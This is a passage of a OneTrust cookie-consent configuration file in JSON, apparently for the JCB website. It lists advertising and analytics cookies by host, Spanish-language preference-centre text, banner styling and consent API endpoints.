id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","thirdPartyDescription":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","thirdPartyDescription":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","thirdPartyDescription":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Esta cookie lleva a cabo información sobre cómo el usuario final utiliza el sitio web y cualquier publicidad que el usuario final pueda haber visto antes de visitar dicho sitio web.","thirdPartyDescription":"Esta cookie lleva a cabo información sobre cómo el usuario final utiliza el sitio web y cualquier publicidad que el usuario final pueda haber visto antes de visitar dicho sitio web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Esta es una cookie de 1a parte de Microsoft MSN que utilizamos para medir el uso del sitio web para análisis internos.","thirdPartyDescription":"Esta es una cookie de 1a parte de Microsoft MSN que utilizamos para medir el uso del sitio web para análisis internos.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Signal Inc., una empresa de tecnología de marketing con sede en Estados Unidos.","thirdPartyDescription":"Este dominio es propiedad de Signal Inc., una empresa de tecnología de marketing con sede en Estados Unidos.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"4d1b9ef4-4cac-4ab2-84a6-9909b4314443","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies están configuradas por una serie de servicios de redes sociales que hemos agregado al sitio para permitirle compartir nuestro contenido con sus amigos y redes. Son capaces de hacerle seguimiento a su navegador a través de otros sitios y crear un perfil de sus intereses. Esto podrá modificar el contenido y los mensajes que encuentra en otras páginas web que visita. Si no permite estas cookies no podrá ver o usar estas herramientas para compartir.","GroupDescriptionOTT":"Estas cookies están configuradas por una serie de servicios de redes sociales que hemos agregado al sitio para permitirle compartir nuestro contenido con sus amigos y redes. Son capaces de hacerle seguimiento a su navegador a través de otros sitios y crear un perfil de sus intereses. Esto podrá modificar el contenido y los mensajes que encuentra en otras páginas web que visita. Si no permite estas cookies no podrá ver o usar estas herramientas para compartir.","GroupNameMobile":"Cookies de redes sociales","GroupNameOTT":"Cookies de redes sociales","GroupName":"Cookies de redes sociales","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"50311c29-95d6-4634-8f18-23d90416f1f4","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"es"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sesión","LifespanDurationText":"","CloseText":"Cerrar centro de preferencias","BannerCloseButtonText":"Cerrar","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookies de primeras partes","PCViewCookiesText":"Visualizar las cookies","PCenterBackText":"Volver al centro de preferencias","PCenterVendorsListText":"Lista de proveedores","PCenterViewPrivacyPolicyText":"Ver la política de privacidad","PCenterClearFiltersText":"Eliminar los filtros","PCenterApplyFiltersText":"Aplicar","PCenterAllowAllConsentText":"Permitir todos los consentimientos","PCenterCookiesListText":"Lista de cookies","PCenterCancelFiltersText":"Cancelar","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Activas","PCInactiveText":"Desactivadas","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Seleccionar a todos los proveedores","PCenterFilterText":"Filtro","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Proveedores de IAB","PCIllusText":"Ilustraciones","PCGoogleVendorsText":"Proveedores de Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Otros proveedores","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Ver detalles del proveedor","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Vida útil","PCenterVendorListDisclosure":"Divulgación de almacenamiento de dispositivos","PCenterVendorListNonCookieUsage":"Este proveedor utiliza otros métodos de almacenamiento o acceso a la información además de las cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identificador","PCenterVendorListStorageType":"Tipo","PCenterVendorListStoragePurposes":"Propósitos","PCenterVendorListStorageDomain":"Dominio","PCVLSDomainsUsed":"Dominios utilizados","PCVLSUse":"Utilizar","PCenterVendorListLifespanDay":"Día","PCenterVendorListLifespanDays":"Días","PCenterVendorListLifespanMonth":"Mes","PCenterVendorListLifespanMonths":"Meses","PCLifeSpanYr":"Año","PCLifeSpanYrs":"Años","PCLifeSpanSecs":"Algunos segundos","PCLifeSpanWk":"Semana","PCLifeSpanWks":"Semanas","PCCookiePolicyText":"Ver la política de privacidad","BShowSaveBtn":true,"BSaveBtnText":"Guardar opciones","CookieFirstPartyText":"Propia","CookieThirdPartyText":"Tercero","PCCookiePolicyLinkScreenReader":"Más información sobre su privacidad, se abre en una nueva pestaña","PCLogoScreenReader":"Logotipo de la empresa","BnrLogoAria":"Logotipo de la empresa","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continuar sin aceptar","PCCloseButtonType":"Icon","PCContinueText":"Continuar sin aceptar","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Permitir","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Ver la política de privacidad","PCIABVendorLegIntClaimText":"Ver reclamación de interés legítimo","PCOpensCookiesDetailsAlert":"El botón Detalles de cookies abre el menú Lista de cookies","PCOpensVendorDetailsAlert":"El botón Detalles del proveedor de la IAB abre el menú Lista de proveedores","AriaOpenPreferences":"Abrir preferencias","AriaClosePreferences":"Cerrar preferencias","AriaPrivacy":"Privacidad","AriaDescribedBy":"Se requiere procesamiento, la elección siempre está habilitada.","BCookiePolicyLinkScreenReader":"Más información sobre su privacidad, se abre en una nueva pestaña","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Buscar proveedores","PCenterCookieListSearch":"Buscar...","PCenterLegitInterestText":"Interés legítimo","PCenterLegIntColumnHeader":"Interés legítimo","PCenterConsentText":"Consentimiento","PCenterVendorListFilterAria":"Filtrar","PCenterCookieListFilterAria":"Filtrar","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Aplicado","PCenterFilterClearedAria":"Filtros borrados","PCenterVendorListScreenReader":"El botón Detalles del proveedor abre el menú Lista de cookies","PCenterCookieSearchAriaLabel":"Búsqueda en la lista de cookies","PCenterVendorSearchAriaLabel":"Búsqueda en la lista de proveedores","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Información jurídica, se abre en una nueva pestaña","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"no coincidió con ningún host","PCVendorNotFound":"no coincidió con ningún proveedor","PCTechNotFound":"no coincidió con ninguna tecnología","PCTrackingTechTitle":"Lista de tecnología","PCTechDetailsText":"Lista de tecnologías","PCTechDetailsAriaLabel":"El botón Lista de tecnologías abre el menú de lista de tecnologías de seguimiento","PCShowTrackingTech":false,"PCCookiesLabel":"Galletas","PCLocalStorageLabel":"Almacenamiento local[es]","PCSessionStorageLabel":"Almacenamiento de sesiones","PCLocalStorageDurationText":"Permanente","PCSessionStorageDurationText":"Sesión","BRegionAriaLabel":"pancarta de galletas","PCRegionAriaLabel":"Centro de preferencias","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Declaración de datos","PCVListDataRetentionText":"Retención de datos","PCVListStdRetentionText":"Retención de normas","PCVendorsCountText":"[VENDOR_NUMBER] proveedores pueden usar este propósito","PCVendorsCountFeatureText":"[VENDOR_NUMBER] socios pueden usar esta función","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] socios pueden usar esta función especial","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] socios pueden usar este propósito especial","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Correo electrónico","PCRequireSignatureHeaderText":"Se necesita autorización","PCRequireSignatureHeaderDesc":"Se necesita autorización de consentimiento adicional por el siguiente motivo:","PCRequireSignatureConfirmBtnText":"Confirmar","PCRequireSignatureRejectBtnText":"Rechazar","PCRequireSignatureHelpText":"Este campo es obligatorio para el consentimiento de esta categoría.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtros de lista de cookies","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Aplicar filtros","PCenterCancelFilterAriaLabel":"Cancelar la aplicación del filtro","PCenterClearFiltersAriaLabel":"Borrar filtros","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Categorías de cookies","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Propósitos del consentimiento","BFeaturesText":"Funcionalidades","BLegitimateInterestPurposesText":"Propósitos de interés legítimo","BSpecialFeaturesText":"Funciones especiales","BSpecialPurposesText":"Propósitos especiales","BConsentText":"Consentimiento","BLegitInterestText":"Interés legítimo","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nombre","PCCListHost":"Huésped","PCCListDuration":"Duración","PCCListType":"Tipo","PCCListCategory":"Categoría","PCCListDescription":"Descripción","PCDialogClose":"caja de diálogo cerrada","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Configuración de cookies","Sync":{"Title":"Preferencias de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizando…","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Cerrar","ShowIcon":true},"Complete":{"Title":"Preferencias de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizado","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Cerrar","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}